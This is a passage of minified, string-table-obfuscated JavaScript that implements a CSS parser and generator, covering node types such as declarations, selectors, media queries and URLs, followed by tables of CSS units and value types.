e=n;e(1255)===t[e(1526)]&&this[e(1964)](ge,";")})),this[n(1964)](Ae,"}")}const Ai=t(2130),_i={children:[[]]};function Si(e,n){const r=t,o=this[r(2187)];let i=null;return this[r(2403)](we),i=e[r(1789)](this,n),this[r(1036)]||this[r(2403)](ye),{type:r(2130),loc:this[r(2954)](o,this[r(2187)]),children:i}}function zi(e){const n=t;this[n(1964)](ce,"["),this[n(3249)](e),this[n(1964)](ce,"]")}const Mi=t(2204),Ei=[];function Oi(){const e=t,n=this[e(2187)];return this[e(2403)](fe),{type:e(2204),loc:this[e(2954)](n,this[e(2187)])}}function Ti(){const e=t;this[e(1964)](fe,e(2997))}const Ni=t(2593),Ci=[];function Ii(){const e=t,n=this[e(2187)];return this[e(2403)](me),{type:e(2593),loc:this[e(2954)](n,this[e(2187)])}}function Li(){const e=t;this[e(1964)](me,e(783))}const Ui=46,ji=t(2861),Wi={name:String};function Pi(){const e=t;return this[e(1844)](Ui),{type:e(2861),loc:this[e(2954)](this[e(2187)]-1,this[e(2327)]),name:this[e(933)](ne)}}function Ri(e){const n=t;this[n(1964)](ce,"."),this[n(1964)](ne,e[n(3394)])}const Fi=43,Hi=47,Di=62,qi=126,Bi=t(2597),Vi={name:String};function Xi(){const e=t,n=this[e(2187)];let r;switch(this[e(1471)]){case he:r=" ";break;case ce:switch(this[e(3165)](this[e(2187)])){case Di:case Fi:case qi:this[e(3410)]();break;case Hi:this[e(3410)](),this[e(2837)](e(2805)),this[e(1844)](Hi);break;default:this[e(1042)](e(500))}r=this[e(3059)](n)}return{type:e(2597),loc:this[e(2954)](n,this[e(2187)]),name:r}}function Zi(e){const n=t;this[n(2635)](e[n(3394)])}const Ji=42,Gi=47,Yi=t(3603),Qi={value:String};function Ki(){const e=t,n=this[e(2187)];let r=this[e(2327)];return this[e(2403)](_e),r-n+2>=2&&this[e(3165)](r-2)===Ji&&this[e(3165)](r-1)===Gi&&(r-=2),{type:e(3603),loc:this[e(2954)](n,this[e(2187)]),value:this[e(475)](n+2,r)}}function $i(e){const n=t;this[n(1964)](_e,"/*"+e[n(2552)]+"*/")}const ts=new Set([pe,xe,ee]),es=t(2631),ns={kind:String,children:[[t(2470),t(1812),t(2395),t(1041),t(845)]]};function rs(e){const n=t;return this[n(1920)](1)===ne&&ts[n(3351)](this[n(1920)](2))?this[n(1812)](e):this[n(1041)](e)}const os={media:rs,container:rs,supports(){return this[t(845)]()}};function is(e=t(1831)){const n=t,r=this[n(530)]();t:for(;!this[n(1036)];)switch(this[n(1471)]){case _e:case he:this[n(3410)]();continue;case ne:r[n(1222)](this[n(2470)]());break;case ve:{let t=this[n(684)]((()=>os[e][n(1789)](this,e)),(()=>null));t||(t=this[n(684)]((()=>{const t=n;this[t(2403)](ve);const r=this[t(2631)](e);return this[t(2403)](xe),r}),(()=>this[n(1149)](e)))),r[n(1222)](t);break}case re:{let t=this[n(684)]((()=>this[n(2395)](e)),(()=>null));t||(t=this[n(1149)](e)),r[n(1222)](t);break}default:break t}return r[n(1080)]&&this[n(1042)](n(1127)),{type:n(2631),loc:this[n(1475)](r),kind:e,children:r}}function ss(e){const n=t;e[n(3249)][n(1074)]((t=>{const e=n;e(2631)===t[e(1526)]?(this[e(1964)](ve,"("),this[e(3279)](t),this[e(1964)](xe,")")):this[e(3279)](t)}))}const as=33,cs=35,ls=36,us=38,ds=42,hs=43,ms=47;function fs(){const e=t;return this[e(3663)](this[e(1284)],!0)}function ps(){const e=t;return this[e(3663)](this[e(1284)],!1)}function gs(){const e=t,n=this[e(3783)],r=this[e(2261)]();return e(3663)!==r[e(1526)]&&!1===this[e(1036)]&&this[e(1471)]!==ge&&!1===this[e(1107)](as)&&!1===this[e(973)](n)&&this[e(1042)](),r}const bs=t(1255),ws=t(3196),ys={important:[Boolean,String],property:String,value:[t(2261),t(3663)]};function vs(){const e=t,n=this[e(2187)],r=this[e(3783)],o=ks[e(1789)](this),i=Jn(o),s=i?this[e(1744)]:this[e(1803)],a=i?ps:fs;let c,l=!1;this[e(2958)](),this[e(2403)](pe);const u=this[e(3783)];if(i||this[e(2958)](),c=s?this[e(684)](gs,a):a[e(1789)](this,this[e(3783)]),i&&e(2261)===c[e(1526)]&&c[e(3249)][e(1080)])for(let t=u-this[e(3783)];t<=0;t++)if(this[e(1193)](t)===he){c[e(3249)][e(1875)]({type:e(3237),loc:null,value:" "});break}return this[e(1107)](as)&&(l=As[e(1789)](this),this[e(2958)]()),!1===this[e(1036)]&&this[e(1471)]!==ge&&!1===this[e(973)](r)&&this[e(1042)](),{type:e(1255),loc:this[e(2954)](n,this[e(2187)]),important:l,property:o,value:c}}function xs(e){const n=t;this[n(1964)](ne,e[n(2019)]),this[n(1964)](pe,":"),this[n(3279)](e[n(2552)]),e[n(2915)]&&(this[n(1964)](ce,"!"),this[n(1964)](ne,!0===e[n(2915)]?n(2915):e[n(2915)]))}function ks(){const e=t,n=this[e(2187)];if(this[e(1471)]===ce)switch(this[e(3165)](this[e(2187)])){case ds:case ls:case hs:case cs:case us:this[e(3410)]();break;case ms:this[e(3410)](),this[e(1107)](ms)&&this[e(3410)]()}return this[e(1471)]===ie?this[e(2403)](ie):this[e(2403)](ne),this[e(3059)](n)}function As(){const e=t;this[e(2403)](ce),this[e(2958)]();const n=this[e(933)](ne);return e(2915)===n||n}const _s=38;function Ss(){const e=t;return this[e(3663)](this[e(2032)],!0)}const zs=t(3502),Ms={children:[[t(1255),t(2940),t(1338)]]};function Es(){const e=t,n=this[e(530)]();for(;!this[e(1036)];)switch(this[e(1471)]){case he:case _e:case ge:this[e(3410)]();break;case oe:n[e(1222)](this[e(684)](this[e(2940)][e(2292)](this,!0),Ss));break;default:this[e(1107)](_s)?n[e(1222)](this[e(684)](this[e(1338)],Ss)):n[e(1222)](this[e(684)](this[e(1255)],Ss))}return{type:e(3502),loc:this[e(1475)](n),children:n}}function Os(e){const n=t;this[n(3249)](e,(t=>{const e=n;e(1255)===t[e(1526)]&&this[e(1964)](ge,";")}))}const Ts=t(3449),Ns={value:String,unit:String};function Cs(){const e=t,n=this[e(2187)],r=this[e(2246)](de);return{type:e(3449),loc:this[e(2954)](n,this[e(2187)]),value:r,unit:this[e(475)](n+r[e(3805)],this[e(2187)])}}function Is(e){const n=t;this[n(1964)](de,e[n(2552)]+e[n(3571)])}const Ls=47,Us=t(1812),js={kind:String,name:String,value:[t(2470),t(977),t(3449),t(1642),t(1956),null]};function Ws(e){const n=t,r=this[n(2187)];let o,i=null;if(this[n(2403)](ve),this[n(2958)](),o=this[n(933)](ne),this[n(2958)](),this[n(1471)]!==xe){switch(this[n(2403)](pe),this[n(2958)](),this[n(1471)]){case le:i=this[n(1793)](1)===ce?this[n(1642)]():this[n(977)]();break;case de:i=this[n(3449)]();break;case ne:i=this[n(2470)]();break;case re:i=this[n(684)]((()=>{const t=n,e=this[t(1956)](this[t(1389)],this[t(1946)][t(2261)]);return this[t(2958)](),this[t(1107)](Ls)&&this[t(1042)](),e}),(()=>this[n(1642)]()));break;default:this[n(1042)](n(2677))}this[n(2958)]()}return this[n(1036)]||this[n(2403)](xe),{type:n(1812),loc:this[n(2954)](r,this[n(2187)]),kind:e,name:o,value:i}}function Ps(e){const n=t;this[n(1964)](ve,"("),this[n(1964)](ne,e[n(3394)]),null!==e[n(2552)]&&(this[n(1964)](pe,":"),this[n(3279)](e[n(2552)])),this[n(1964)](xe,")")}const Rs=t(2395),Fs={kind:String,feature:String,value:[t(1255),t(1542)]};function Hs(e,n){const r=t,o=(this[r(2124)][e]||{})[n];return r(2043)!=typeof o&&this[r(1042)](r(1010)+n+"()"),o}function Ds(e=t(3141)){const n=t,r=this[n(2187)],o=this[n(3701)](),i=Hs[n(1789)](this,e,o[n(1764)]());this[n(2958)]();const s=this[n(684)]((()=>{const t=n,e=this[t(3783)],r=i[t(1789)](this);return!1===this[t(1036)]&&!1===this[t(973)](e)&&this[t(1042)](),r}),(()=>this[n(3663)](null,!1)));return this[n(1036)]||this[n(2403)](xe),{type:n(2395),loc:this[n(2954)](r,this[n(2187)]),kind:e,feature:o,value:s}}function qs(e){const n=t;this[n(1964)](re,e[n(3401)]+"("),this[n(3279)](e[n(2552)]),this[n(1964)](xe,")")}const Bs=47,Vs=60,Xs=61,Zs=62,Js=t(1041),Gs={kind:String,left:[t(2470),t(977),t(3449),t(1642),t(1956)],leftComparison:String,middle:[t(2470),t(977),t(3449),t(1642),t(1956)],rightComparison:[String,null],right:[t(2470),t(977),t(3449),t(1642),t(1956),null]};function Ys(){const e=t;switch(this[e(2958)](),this[e(1471)]){case le:return this[e(1107)](Bs,this[e(3240)](1))?this[e(1642)]():this[e(977)]();case de:return this[e(3449)]();case ne:return this[e(2470)]();case re:return this[e(684)]((()=>{const t=e,n=this[t(1956)](this[t(1389)],this[t(1946)][t(2261)]);return this[t(2958)](),this[t(1107)](Bs)&&this[t(1042)](),n}),(()=>this[e(1642)]()));default:this[e(1042)](e(2677))}}function Qs(e){const n=t;if(this[n(2958)](),this[n(1107)](Vs)||this[n(1107)](Zs)){const t=this[n(1377)][this[n(2187)]];return this[n(3410)](),this[n(1107)](Xs)?(this[n(3410)](),t+"="):t}if(this[n(1107)](Xs))return"=";this[n(1042)](n(1796)+(e?n(1416):"")+n(1223))}function Ks(e=t(3141)){const n=t,r=this[n(2187)];this[n(2958)](),this[n(2403)](ve);const o=Ys[n(1789)](this),i=Qs[n(1789)](this,n(2470)===o[n(1526)]),s=Ys[n(1789)](this);let a=null,c=null;return this[n(1793)](0)!==xe&&(a=Qs[n(1789)](this),c=Ys[n(1789)](this)),this[n(2958)](),this[n(2403)](xe),{type:n(1041),loc:this[n(2954)](r,this[n(2187)]),kind:e,left:o,leftComparison:i,middle:s,rightComparison:a,right:c}}function $s(e){const n=t;this[n(1964)](ve,"("),this[n(3279)](e[n(1776)]),this[n(2635)](e[n(1576)]),this[n(3279)](e[n(1164)]),e[n(3624)]&&(this[n(2635)](e[n(2090)]),this[n(3279)](e[n(3624)])),this[n(1964)](xe,")")}const ta=t(1956),ea=t(2043),na={name:String,children:[[]]};function ra(e,n){const r=t,o=this[r(2187)],i=this[r(3701)](),s=i[r(1764)]();let a;return a=n[r(1961)](s)?n[s][r(1789)](this,n):e[r(1789)](this,n),this[r(1036)]||this[r(2403)](xe),{type:r(1956),loc:this[r(2954)](o,this[r(2187)]),name:i,children:a}}function oa(e){const n=t;this[n(1964)](re,e[n(3394)]+"("),this[n(3249)](e),this[n(1964)](xe,")")}const ia=t(1149),sa={kind:String,function:[String,null],children:[[]]};function aa(e){const n=t,r=this[n(2187)];let o=null;this[n(1471)]===re?o=this[n(3701)]():this[n(2403)](ve);const i=this[n(684)]((()=>{const t=n,e=this[t(3783)],r=this[t(1389)](this[t(1946)][t(2261)]);return!1===this[t(1036)]&&!1===this[t(973)](e)&&this[t(1042)](),r}),(()=>this[n(2818)](this[n(3663)](null,!1))));return this[n(1036)]||this[n(2403)](xe),{type:n(1149),loc:this[n(2954)](r,this[n(2187)]),kind:e,function:o,children:i}}function ca(e){const n=t;e[n(2043)]?this[n(1964)](re,e[n(2043)]+"("):this[n(1964)](ve,"("),this[n(3249)](e),this[n(1964)](xe,")")}const la=t(866),ua=t(2538),da={value:String};function ha(){const e=t,n=this[e(2187)];return this[e(2403)](ie),{type:e(2538),loc:this[e(2954)](n,this[e(2187)]),value:this[e(3059)](n+1)}}function ma(e){const n=t;this[n(1964)](ie,"#"+e[n(2552)])}const fa=t(2470),pa={name:String};function ga(){const e=t;return{type:e(2470),loc:this[e(2954)](this[e(2187)],this[e(2327)]),name:this[e(933)](ne)}}function ba(e){const n=t;this[n(1964)](ne,e[n(3394)])}const wa=t(1711),ya={name:String};function va(){const e=t,n=this[e(2187)];return this[e(2403)](ie),{type:e(1711),loc:this[e(2954)](n,this[e(2187)]),name:this[e(3059)](n+1)}}function xa(e){const n=t;this[n(1964)](ce,"#"+e[n(3394)])}const ka=46,Aa=t(1843),_a={name:String};function Sa(){const e=t;let n=this[e(2187)],r=this[e(933)](ne);for(;this[e(1107)](ka);)this[e(2403)](ce),r+="."+this[e(933)](ne);return{type:e(1843),loc:this[e(2954)](n,this[e(2187)]),name:r}}function za(e){const n=t;this[n(2635)](e[n(3394)])}const Ma=t(3354),Ea={children:[[t(1843)]]};function Oa(){const e=t,n=this[e(530)]();for(this[e(2958)]();!this[e(1036)]&&(n[e(1222)](this[e(1843)]()),this[e(1920)](0)===be);)this[e(2958)](),this[e(3410)](),this[e(2958)]();return{type:e(3354),loc:this[e(1475)](n),children:n}}function Ta(e){const n=t;this[n(3249)](e,(()=>this[n(1964)](be,",")))}const Na=t(2456),Ca={modifier:[String,null],mediaType:[String,null],condition:[t(2631),null]};function Ia(){const e=t,n=this[e(2187)];let r=null,o=null,i=null;if(this[e(2958)](),this[e(1471)]===ne&&this[e(1920)](1)!==ve){const t=this[e(933)](ne),n=t[e(1764)]();switch(e(2390)===n||e(1531)===n?(this[e(2958)](),r=n,o=this[e(933)](ne)):o=t,this[e(1920)](0)){case ne:this[e(2958)](),this[e(2837)](e(2872)),i=this[e(2631)](e(1831));break;case ke:case ge:case be:case ee:break;default:this[e(1042)](e(2556))}}else switch(this[e(1471)]){case ne:case ve:case re:i=this[e(2631)](e(1831));break;case ke:case ge:case ee:break;default:this[e(1042)](e(2556))}return{type:e(2456),loc:this[e(2954)](n,this[e(2187)]),modifier:r,mediaType:o,condition:i}}function La(e){const n=t;e[n(2696)]?(e[n(961)]&&this[n(1964)](ne,e[n(961)]),this[n(1964)](ne,e[n(2696)]),e[n(3593)]&&(this[n(1964)](ne,n(2872)),this[n(3279)](e[n(3593)]))):e[n(3593)]&&this[n(3279)](e[n(3593)])}const Ua=t(3199),ja={children:[[t(2456)]]};function Wa(){const e=t,n=this[e(530)]();for(this[e(2958)]();!this[e(1036)]&&(n[e(1222)](this[e(2456)]()),this[e(1471)]===be);)this[e(3410)]();return{type:e(3199),loc:this[e(1475)](n),children:n}}function Pa(e){const n=t;this[n(3249)](e,(()=>this[n(1964)](be,",")))}const Ra=38,Fa=t(2322),Ha={};function Da(){const e=t,n=this[e(2187)];return this[e(1844)](Ra),{type:e(2322),loc:this[e(2954)](n,this[e(2187)])}}function qa(){this[t(1964)](ce,"&")}const Ba=t(1798),Va={nth:[t(2675),t(2470)],selector:[t(3522),null]};function Xa(){const e=t;this[e(2958)]();const n=this[e(2187)];let r,o=n,i=null;return r=this[e(2297)](0,e(1293))||this[e(2297)](0,e(1788))?this[e(2470)]():this[e(2675)](),o=this[e(2187)],this[e(2958)](),this[e(2297)](0,"of")&&(this[e(3410)](),i=this[e(3522)](),o=this[e(2187)]),{type:e(1798),loc:this[e(2954)](n,o),nth:r,selector:i}}function Za(e){const n=t;this[n(3279)](e[n(3606)]),null!==e[n(816)]&&(this[n(1964)](ne,"of"),this[n(3279)](e[n(816)]))}const Ja=t(977),Ga={value:String};function Ya(){const e=t;return{type:e(977),loc:this[e(2954)](this[e(2187)],this[e(2327)]),value:this[e(933)](le)}}function Qa(e){const n=t;this[n(1964)](le,e[n(2552)])}const Ka=t(994),$a={value:String};function tc(){const e=t,n=this[e(2187)];return this[e(3410)](),{type:e(994),loc:this[e(2954)](n,this[e(2187)]),value:this[e(3059)](n)}}function ec(e){const n=t;this[n(2635)](e[n(2552)])}const nc=t(968),rc={children:[[]]};function oc(e,n){const r=t,o=this[r(2187)];let i=null;return this[r(2403)](ve),i=e[r(1789)](this,n),this[r(1036)]||this[r(2403)](xe),{type:r(968),loc:this[r(2954)](o,this[r(2187)]),children:i}}function ic(e){const n=t;this[n(1964)](ve,"("),this[n(3249)](e),this[n(1964)](xe,")")}const sc=t(3747),ac={value:String};function cc(){const e=t;return{type:e(3747),loc:this[e(2954)](this[e(2187)],this[e(2327)]),value:this[e(2246)](ue)}}function lc(e){const n=t;this[n(1964)](ue,e[n(2552)]+"%")}const uc=t(507),dc=t(2043),hc={name:String,children:[[t(3663)],null]};function mc(){const e=t,n=this[e(2187)];let r,o,i=null;return this[e(2403)](pe),this[e(1471)]===re?(r=this[e(3701)](),o=r[e(1764)](),this[e(1793)](0)==xe?i=this[e(530)]():hasOwnProperty[e(1789)](this[e(2672)],o)?(this[e(2958)](),i=this[e(2672)][o][e(1789)](this),this[e(2958)]()):(i=this[e(530)](),i[e(1222)](this[e(3663)](null,!1))),this[e(2403)](xe)):r=this[e(933)](ne),{type:e(507),loc:this[e(2954)](n,this[e(2187)]),name:r,children:i}}function fc(e){const n=t;this[n(1964)](pe,":"),null===e[n(3249)]?this[n(1964)](ne,e[n(3394)]):(this[n(1964)](re,e[n(3394)]+"("),this[n(3249)](e),this[n(1964)](xe,")"))}const pc=t(1393),gc=t(2043),bc={name:String,children:[[t(3663)],null]};function wc(){const e=t,n=this[e(2187)];let r,o,i=null;return this[e(2403)](pe),this[e(2403)](pe),this[e(1471)]===re?(r=this[e(3701)](),o=r[e(1764)](),this[e(1793)](0)==xe?i=this[e(530)]():hasOwnProperty[e(1789)](this[e(2672)],o)?(this[e(2958)](),i=this[e(2672)][o][e(1789)](this),this[e(2958)]()):(i=this[e(530)](),i[e(1222)](this[e(3663)](null,!1))),this[e(2403)](xe)):r=this[e(933)](ne),{type:e(1393),loc:this[e(2954)](n,this[e(2187)]),name:r,children:i}}function yc(e){const n=t;this[n(1964)](pe,":"),this[n(1964)](pe,":"),null===e[n(3249)]?this[n(1964)](ne,e[n(3394)]):(this[n(1964)](re,e[n(3394)]+"("),this[n(3249)](e),this[n(1964)](xe,")"))}const vc=47;function xc(){const e=t;switch(this[e(2958)](),this[e(1471)]){case le:return this[e(977)]();case re:return this[e(1956)](this[e(1389)],this[e(1946)][e(2261)]);default:this[e(1042)](e(2893))}}const kc=t(1642),Ac={left:[t(977),t(1956)],right:[t(977),t(1956),null]};function _c(){const e=t,n=this[e(2187)],r=xc[e(1789)](this);let o=null;return this[e(2958)](),this[e(1107)](vc)&&(this[e(1844)](vc),o=xc[e(1789)](this)),{type:e(1642),loc:this[e(2954)](n,this[e(2187)]),left:r,right:o}}function Sc(e){const n=t;this[n(3279)](e[n(1776)]),this[n(1964)](ce,"/"),e[n(3624)]?this[n(3279)](e[n(3624)]):this[n(3279)](le,1)}function zc(){const e=t;return this[e(3783)]>0&&this[e(1193)](-1)===he?this[e(3783)]>1?this[e(545)](this[e(3783)]-1):this[e(2256)]:this[e(2187)]}const Mc=t(3663),Ec={value:String};function Oc(e,n){const r=t,o=this[r(545)](this[r(3783)]);let i;return this[r(1187)](this[r(3783)],e||this[r(746)]),i=n&&this[r(2187)]>o?zc[r(1789)](this):this[r(2187)],{type:r(3663),loc:this[r(2954)](o,i),value:this[r(475)](o,i)}}function Tc(e){const n=t;this[n(2635)](e[n(2552)])}function Nc(){const e=t;return this[e(3663)](this[e(2457)],!0)}function Cc(){const e=t,n=this[e(3522)]();return e(3663)!==n[e(1526)]&&!1===this[e(1036)]&&this[e(1471)]!==ke&&this[e(1042)](),n}const Ic=t(1338),Lc=t(1469),Uc={prelude:[t(3522),t(3663)],block:[t(2221)]};function jc(){const e=t,n=this[e(3783)],r=this[e(2187)];let o,i;return o=this[e(1025)]?this[e(684)](Cc,Nc):Nc[e(1789)](this,n),i=this[e(2221)](!0),{type:e(1338),loc:this[e(2954)](r,this[e(2187)]),prelude:o,block:i}}function Wc(e){const n=t;this[n(3279)](e[n(673)]),this[n(3279)](e[n(596)])}const Pc=t(2066),Rc={root:[t(3522),t(3663),null],limit:[t(3522),t(3663),null]};function Fc(){const e=t;let n=null,r=null;this[e(2958)]();const o=this[e(2187)];return this[e(1471)]===ve&&(this[e(3410)](),this[e(2958)](),n=this[e(684)](this[e(3522)],(()=>this[e(3663)](!1,!0))),this[e(2958)](),this[e(2403)](xe)),this[e(1793)](0)===ne&&(this[e(2958)](),this[e(2837)]("to"),this[e(2958)](),this[e(2403)](ve),this[e(2958)](),r=this[e(684)](this[e(3522)],(()=>this[e(3663)](!1,!0))),this[e(2958)](),this[e(2403)](xe)),{type:e(2066),loc:this[e(2954)](o,this[e(2187)]),root:n,limit:r}}function Hc(e){const n=t;e[n(619)]&&(this[n(1964)](ve,"("),this[n(3279)](e[n(619)]),this[n(1964)](xe,")")),e[n(1693)]&&(this[n(1964)](ne,"to"),this[n(1964)](ve,"("),this[n(3279)](e[n(1693)]),this[n(1964)](xe,")"))}const Dc=t(1542),qc={children:[[t(2974),t(1711),t(2861),t(1545),t(507),t(1393),t(2597)]]};function Bc(){const e=t,n=this[e(1389)](this[e(1946)][e(1542)]);return null===this[e(1267)](n)&&this[e(1042)](e(3483)),{type:e(1542),loc:this[e(1475)](n),children:n}}function Vc(e){this[t(3249)](e)}const Xc=t(3522),Zc=t(816),Jc={children:[[t(1542),t(3663)]]};function Gc(){const e=t,n=this[e(530)]();for(;!this[e(1036)]&&(n[e(1222)](this[e(1542)]()),this[e(1471)]===be);)this[e(3410)]();return{type:e(3522),loc:this[e(1475)](n),children:n}}function Yc(e){const n=t;this[n(3249)](e,(()=>this[n(1964)](be,",")))}const Qc=92,Kc=34,$c=39;function tl(e){const n=t,r=e[n(3805)],o=e[n(3165)](0),i=o===Kc||o===$c?1:0,s=1===i&&r>1&&e[n(3165)](r-1)===o?r-2:r-1;let a="";for(let t=i;t<=s;t++){let o=e[n(3165)](t);if(o===Qc){if(t===s){t!==r-1&&(a=e[n(3084)](t+1));break}if(o=e[n(3165)](++t),Le(Qc,o)){const r=t-1,o=Ze(e,r);t=o-1,a+=Qe(e[n(475)](r+1,o))}else 13===o&&10===e[n(3165)](t+1)&&t++}else a+=e[t]}return a}const el=t(3390),nl={value:String};function rl(){const e=t;return{type:e(3390),loc:this[e(2954)](this[e(2187)],this[e(2327)]),value:tl(this[e(933)](se))}}function ol(e){const n=t;this[n(1964)](se,function(t){const e=n,r=Kc;let o="",i=!1;for(let n=0;n<t[e(3805)];n++){const s=t[e(3165)](n);0!==s?s<=31||127===s?(o+="\\"+s[e(1430)](16),i=!0):s===r||s===Qc?(o+="\\"+t[e(3054)](n),i=!1):(i&&(Me(s)||Ie(s))&&(o+=" "),o+=t[e(3054)](n),i=!1):o+="�"}return'"'+o+'"'}(e[n(2552)]))}const il=33;function sl(){return this[t(3663)](null,!1)}const al=t(844),cl=t(3481),ll={children:[[t(3603),t(2593),t(2204),t(2940),t(1338),t(3663)]]};function ul(){const e=t,n=this[e(2187)],r=this[e(530)]();let o;for(;!this[e(1036)];){switch(this[e(1471)]){case he:this[e(3410)]();continue;case _e:if(this[e(3165)](this[e(2187)]+2)!==il){this[e(3410)]();continue}o=this[e(3603)]();break;case me:o=this[e(2593)]();break;case fe:o=this[e(2204)]();break;case oe:o=this[e(684)](this[e(2940)],sl);break;default:o=this[e(684)](this[e(1338)],sl)}r[e(1222)](o)}return{type:e(844),loc:this[e(2954)](n,this[e(2187)]),children:r}}function dl(e){this[t(3249)](e)}const hl=t(845),ml={declaration:t(1255)};function fl(){const e=t,n=this[e(2187)];this[e(2403)](ve),this[e(2958)]();const r=this[e(1255)]();return this[e(1036)]||this[e(2403)](xe),{type:e(845),loc:this[e(2954)](n,this[e(2187)]),declaration:r}}function pl(e){const n=t;this[n(1964)](ve,"("),this[n(3279)](e[n(3196)]),this[n(1964)](xe,")")}const gl=42,bl=124;function wl(){const e=t;this[e(1471)]!==ne&&!1===this[e(1107)](gl)&&this[e(1042)](e(3267)),this[e(3410)]()}const yl=t(2974),vl={name:String};function xl(){const e=t,n=this[e(2187)];return this[e(1107)](bl)?(this[e(3410)](),wl[e(1789)](this)):(wl[e(1789)](this),this[e(1107)](bl)&&(this[e(3410)](),wl[e(1789)](this))),{type:e(2974),loc:this[e(2954)](n,this[e(2187)]),name:this[e(3059)](n)}}function kl(e){const n=t;this[n(2635)](e[n(3394)])}const Al=43,_l=45,Sl=63;function zl(e,n){const r=t;let o=0;for(let t=this[r(2187)]+e;t<this[r(2327)];t++){const i=this[r(3165)](t);if(i===_l&&n&&0!==o)return zl[r(1789)](this,e+o+1,!1),-1;Me(i)||this[r(1042)](n&&0!==o?r(2674)+(o<6?r(1e3):"")+r(2736):r(o<6?810:1584),t),++o>6&&this[r(1042)](r(1434),t)}return this[r(3410)](),o}function Ml(e){const n=t;let r=0;for(;this[n(1107)](Sl);)++r>e&&this[n(1042)](n(1425)),this[n(3410)]()}function El(e){const n=t;this[n(3165)](this[n(2187)])!==e&&this[n(1042)](n(e===Al?1606:2674)+n(2736))}function Ol(){const e=t;let n=0;switch(this[e(1471)]){case le:if(n=zl[e(1789)](this,1,!0),this[e(1107)](Sl)){Ml[e(1789)](this,6-n);break}if(this[e(1471)]===de||this[e(1471)]===le){El[e(1789)](this,_l),zl[e(1789)](this,1,!1);break}break;case de:n=zl[e(1789)](this,1,!0),n>0&&Ml[e(1789)](this,6-n);break;default:if(this[e(1844)](Al),this[e(1471)]===ne){n=zl[e(1789)](this,0,!0),n>0&&Ml[e(1789)](this,6-n);break}if(this[e(1107)](Sl)){this[e(3410)](),Ml[e(1789)](this,5);break}this[e(1042)](e(1753))}}const Tl=t(3741),Nl={value:String};function Cl(){const e=t,n=this[e(2187)];return this[e(2837)]("u"),Ol[e(1789)](this),{type:e(3741),loc:this[e(2954)](n,this[e(2187)]),value:this[e(3059)](n)}}function Il(e){const n=t;this[n(2635)](e[n(2552)])}const Ll=32,Ul=92,jl=34,Wl=39,Pl=40,Rl=41,Fl=t(1929),Hl={value:String};function Dl(){const e=t,n=this[e(2187)];let r;switch(this[e(1471)]){case ae:r=function(t){const n=e,r=t[n(3805)];let o=4,i=t[n(3165)](r-1)===Rl?r-2:r-1,s="";for(;o<i&&Ie(t[n(3165)](o));)o++;for(;o<i&&Ie(t[n(3165)](i));)i--;for(let e=o;e<=i;e++){let o=t[n(3165)](e);if(o===Ul){if(e===i){e!==r-1&&(s=t[n(3084)](e+1));break}if(o=t[n(3165)](++e),Le(Ul,o)){const r=e-1,o=Ze(t,r);e=o-1,s+=Qe(t[n(475)](r+1,o))}else 13===o&&10===t[n(3165)](e+1)&&e++}else s+=t[e]}return s}(this[e(933)](ae));break;case re:this[e(1002)](this[e(2187)],this[e(2327)],e(3703))||this[e(1042)](e(2230)),this[e(2403)](re),this[e(2958)](),r=tl(this[e(933)](se)),this[e(2958)](),this[e(1036)]||this[e(2403)](xe);break;default:this[e(1042)](e(3244))}return{type:e(1929),loc:this[e(2954)](n,this[e(2187)]),value:r}}function ql(e){const n=t;this[n(1964)](ae,function(t){const e=n;let r="",o=!1;for(let n=0;n<t[e(3805)];n++){const i=t[e(3165)](n);0!==i?i<=31||127===i?(r+="\\"+i[e(1430)](16),o=!0):i===Ll||i===Ul||i===jl||i===Wl||i===Pl||i===Rl?(r+="\\"+t[e(3054)](n),o=!1):(o&&Me(i)&&(r+=" "),r+=t[e(3054)](n),o=!1):r+="�"}return e(3703)+r+")"}(e[n(2552)]))}const Bl=t(2261),Vl={children:[[]]};function Xl(){const e=t,n=this[e(2187)],r=this[e(1389)](this[e(1946)][e(2261)]);return{type:e(2261),loc:this[e(2954)](n,this[e(2187)]),children:r}}function Zl(e){this[t(3249)](e)}const Jl=Object[t(3211)]({type:t(3237),loc:null,value:" "}),Gl=t(3237),Yl={value:String};function Ql(){return this[t(2403)](he),Jl}function Kl(e){const n=t;this[n(1964)](he,e[n(2552)])}const $l={generic:!0,cssWideKeywords:Yn,generic:!0,cssWideKeywords:[t(1960),t(2235),t(2410),t(3260),t(2601)],units:{angle:[t(1649),t(2661),t(2205),t(3005)],decibel:["db"],flex:["fr"],frequency:["hz",t(3398)],length:["cm","mm","q","in","pt","pc","px","em",t(3423),"ex",t(2177),t(508),t(557),"ch",t(1323),"ic",t(3104),"lh",t(460),"vw",t(1207),t(843),t(941),"vh",t(2105),t(687),t(559),"vi",t(2132),t(2255),t(3664),"vb",t(2089),t(1718),t(2926),t(3140),t(2236),t(1824),t(2034),t(1981),t(1431),t(1043),t(1930),t(3519),t(1253),t(2492),t(1694),t(3403),t(1891)],resolution:[t(3767),t(2053),t(1091),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2220),"absolute-size":t(489),"acos()":t(1842),"alpha-value":t(483),"angle-percentage":t(1697),"angular-color-hint":t(3498),"angular-color-stop":t(3286),"angular-color-stop-list":t(936),"animateable-feature":t(2030),"asin()":t(652),"atan()":t(2029),"atan2()":t(1342),attachment:t(3123),"attr()":t(729),"attr-matcher":t(3474),"attr-modifier":t(2863),"attribute-selector":t(3445),"auto-repeat":t(2831),"auto-track-list":t(465),axis:t(2369),"baseline-position":t(1781),"basic-shape":t(1148),"bg-image":t(661),"bg-layer":t(3151),"bg-position":t(1105),"bg-size":t(2618),"blur()":t(2785),"blend-mode":t(2154),box:t(2415),"brightness()":t(2239),"calc()":t(1386),"calc-sum":t(467),"calc-product":t(1758),"calc-value":t(2411),"calc-constant":t(1270),"cf-final-image":t(1873),"cf-mixing-image":t(1666),"circle()":t(2346),"clamp()":t(2539),"class-selector":t(1066),"clip-source":t(2311),color:t(3248),"color-stop":t(3464),"color-stop-angle":t(1292),"color-stop-length":t(3623),"color-stop-list":t(1015),"color-interpolation-method":t(743),combinator:t(863),"common-lig-values":t(2459),"compat-auto":t(2377),"composite-style":t(2822),"compositing-operator":t(2742),"compound-selector":t(3801),"compound-selector-list":t(1942),"complex-selector":t(3257),"complex-selector-list":t(1832),"conic-gradient()":t(2646),"contextual-alt-values":t(473),"content-distribution":t(2131),"content-list":t(837),"content-position":t(1370),"content-replacement":t(1720),"contrast()":t(2855),"cos()":t(711),counter:t(2387),"counter()":t(2086),"counter-name":t(1024),"counter-style":t(2978),"counter-style-name":t(1024),"counters()":t(988),"cross-fade()":t(2352),"cubic-bezier-timing-function":t(2981),"d